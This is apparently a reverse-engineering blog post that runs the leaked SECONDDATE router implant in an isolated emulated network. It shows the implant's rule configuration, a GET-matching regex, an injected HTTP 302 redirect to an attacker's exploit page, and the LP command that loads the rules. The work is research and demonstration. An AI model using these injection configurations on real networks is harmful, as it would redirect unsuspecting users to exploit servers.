# SECONDDATE in action

laanwj.github.io/2016/09/23/seconddate-adventures.html

## Laanwj's blog

Randomness

Blog About

Here I've taken the environment from the BLATSTING Command-and-Control protocol article and extended it, so that the emulator works as a router between an internal network with our victim and an external network, a mock version of the internet with just our attacker and one web server:```
SimInternet, level 2

                    ╔══════════════════════════════╗
                    ║ BLATSTING emulator           ║
╔═════════════════╗ ║ ╔══════════════════════════╗ ║  ╔═════════════════╗ emulated
║ Victim host     ║ ║ ║  Emulated modules        ║ ║  ║ Attacker host   ║ serial
║                 ║ ║ ║ ┌─────────┐ ┌─────────┐  ║ ║  ║ ┌──────┐┌─────┐ ║ (control)
║ ┌─────────┐     ║ ║ ║ │ second  ◄---► hash    │ ║ ║  ║ │httpd││SD
LP│◄─────────────── ║ ║ │ date    │ └─────────┘  ║ ║  ║ └──────┘└─────┘ ║
║ │ Browser │     ║ ║ ║ │         │ ┌─────────┐  ║ ║  ║       ↕         ║
║ └─────────┘     ║ ║ ║ │         ◄---► crypto │ ║ ║  ║ Linux nw. stck ║
║      ↕          ║ ║ ║ └─────────┘ └─────────┘  ║ ║  ╚═══════▲════════╝
║ Linux nw. stck  ║ ║ ╚═══▲═══▲══════════════════╝ ║          │
╚═══════▲═════════╝ ║                              ║          │
╔══════════════════╗
        │           ║ ┌───▼──┐ ┆                   ║          ├──────► Web server
ACME  ║
        │           ║ │ [stub]│ ┆                  ║ "outside" │   ║ Int. Widgits
Ltd ║
        │     "inside" ║ │ core  │┌▼───────┐ Emu.nw.║ eth1      │
╚══════════════════╝
        │        eth2 ║ └───────┘│ [stub] ◄-----------------►◄──────────────────┘
        └──────────────────────►◄-----------------------► network│ Stack   ║  Eth-over-UDP
                    ║            └────────┘            ║
                    ╚══════════════════════════════════╝
```

This will allow using SECONDDATE as it was intended to be used, to redirect website visitors (but only on the isolated virtual network). The attacker runs a web server to redirect the victim to, which serves exploit payloads (a FOXACID server, in Equation Group jargon).

Showterm session of the experiment described here.

## Setup: Attacker

We'll (as the attacker) set up the implant with this LP script:

```
disable 1
rule 1 --protocol 6 --dstport 80 --nocheckhttp --checkregex --inject --injectfile
injectfile_tcp --regexfile regex_tcp
enable 1
```

*tcptest.seconddate: configuration script for setting up SECONDDATE.*```
rule [rulenum] [opts ...]           Sets options for a rule.
                                      where opts is one or more of the following
options
                                     (defaults are shown in parentheses):
                                     [--srcaddr addr(0)] [--srcmask mask(0)]
                                     [--dstaddr addr(0)] [--dstmask mask(0)]
                                     [--protocol port(6/TCP)] [--srcport port(0)] [--
dstport port(0)]
                                     [--mininterval(60)] [--maxinjections(5)] [--
injectwindow(0)]
                                     [--checkhttp (default) | --nocheckhttp]
                                     [--checkregex (default) | --nocheckregex]
                                         [--inject (default) | --noinject
                                     [--tcpflag (FIN ACK PSH) URG | ACK | PSH | RST |
SYN | FIN ]
                                     [--regexfile <filename>] [--injectfile
<filename>
```

*SD rule definitions, from SecondDateLp `help`.*

The script does the following:

- `disable 1`: Disable any previous rule 1 (this allows for quick reloading, as live rules cannot be re-configured).
- `rule 1 ...`: Set up rule 1.
  - `--protocol 6`: Match IP protocol 6, which happens to be TCP. Only TCP or UDP allowed here.
  - `--dstport 80`: Destination port 80, HTTP.
  - `--nocheckhttp`: Don't use the built-in regexp for HTTP, that's no fun. Define our own.
  - `--checkregex`: Check for regex defined in `--regexfile` below.
  - `--inject`: Do packet injections.
  - `--injectfile injectfile_tcp`: Set data to inject on injection.
  - `--regexfile regex_tcp`: Set regexp to match.
- `enable 1`: Make rule 1 live.

It is possible to fine-tune various parameters such as the maximum number of injections, the time within which this has to happen, the time between injections and so on and so on, but the defaults work fine for sake of this demo.

```
^GET / .*
```

*`regex_tcp`: The regular expression to match on TCP packets. This looks for HTTP GET requests to the root, any version. This can be any valid PCRE regular expression.*

```
HTTP/1.1 302 Found
Location: http://192.168.1.1/exploit.html

grazing buzzards
```*`injectfile_tcp`: This will be injected into the TCP session. A basic HTTP temporary redirect to the evil web server. `grazing buzzards` is just a 16-byte string that I use for finding the packet in captures.*

Then subsequently load it into the implant by invoking the LP command from the shell and piping in the script:

```
$ ./SecondDate-3.1.1.0.SecondDateLp 192.168.1.2 < tcptest.seconddate
```

*Loading the rules, from LP-side serial console.*

## Setup: Victim

The victim is simply using a PC running a browser and is trying to visit a website over HTTP. Luckily with HSTS preloading the latter is happening less and less in practice. For the sake of being able to record the terminal session they are using the venerable browser `lynx`, but this will work with any browser.

## The attack

The victim, from IPv4 address `192.168.2.1`, is trying to visit the legitimate web server of ACME Internet Widgits Ltd. at `192.168.1.100`, through their router (Internet IP `192.168.1.2`). They will be redirected to the attacker's host, `192.168.1.1`, which hosts an exploit page. To recap:

```
╓────────────────────╖                                   ╓────────────╖
║ Victim host        ║                                   ║ Attacker   ║
║                    ║                                   ╙─────▲──────╜
║                    ║                  ╓───────────────╖      │ 192.168.1.1
║  ┌──────────┐      ║ 192.168.2.1      ║ Compromised   ║      │
║  │ Browser  │      ◀───────────────────────────────────▶ Router
◀────────────────────────────┤
║  └──────────┘      ║    192.168.2.2   ╙───────────────╜ 192.168.1.2 │
║                    ║                                                │ 192.168.1.100
║                    ║                                  ╓──────────▼───────────╖
╙────────────────────╜                                  ║ Web server ACME      ║
                                                        ║ Int. Widgits Ltd     ║
                                                        ╙──────────────────────╜
```

What happens:

> Victim opens `http://192.168.1.100/` in their browser, which opens a connection to the web server of ACME Int. Widgits Ltd.```
Acme Internet Widgits Ltd.
Welcome to the website of Acme Internet Widgits Ltd.

Commands: Use arrow keys to move, '?' for help, 'q' to quit, '<-' to go back.
  Arrow keys: Up and Down to move.  Right to follow a link; Left to go back.
 H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list
[0] 1:attacker- 2:victim* 3:emu_mod_sd                                      tmux
```

*The website of ACME Internet Widgits Ltd., which has a world-wide monopoly on delivering Schrödinger's boxes by drone. Cat not included.*

> SD, running on the compromised router, triggers on the first content packet of this connection, eats it, and instead injects a packet to redirect to the attacker's server, then immediately closes the connection. It resets the connection to the original web server with a TCP RST packet.*Injected packet as seen from the inside network. The RSTs going to both the webserver and client to immediately end the connection afterward are also visible. The full captures can be downloaded below.*

Victim is redirected to `http://192.168.1.100/exploit.html`, and will load whatever is on that page.```
                                                          Anti-evil exploit page
   Please execute this code to help secure the internet:

H1 H    /bin/shH   SH   H1 PWH     ;j_j

Sincerely, the NSA directorate.















Commands: Use arrow keys to move, '?' for help, 'q' to quit, '<-' to go back.
  Arrow keys: Up and Down to move.  Right to follow a link; Left to go back.
 H)elp O)ptions P)rint G)o M)ain screen Q)uit /=search [delete]=history list
[0] 1:attacker- 2:victim* 3:emu_mod_sd                                     tmux
```

*The ultimate lazy exploit, just for illustration. Not only does the victim have to adjust their CPU's instruction pointer manually, they'd have to first finish writing the shellcode. The Equation Group has better ones available. The target link would in practice point to a browser exploit (usually aimed at a plugin such as Flash), or a backdoored installer when intercepting a download.*

> Note that when the victim immediately loads the site again they won't get redirected again. The `mininterval` serves as a cool-down period.

Packet captures:

- seconddate_int.cap internal network
- seconddate_ext.cap external network (includes C&C traffic)

Written on September 23, 2016

Tags: eqgrp malware
Filed under Reverse-engineering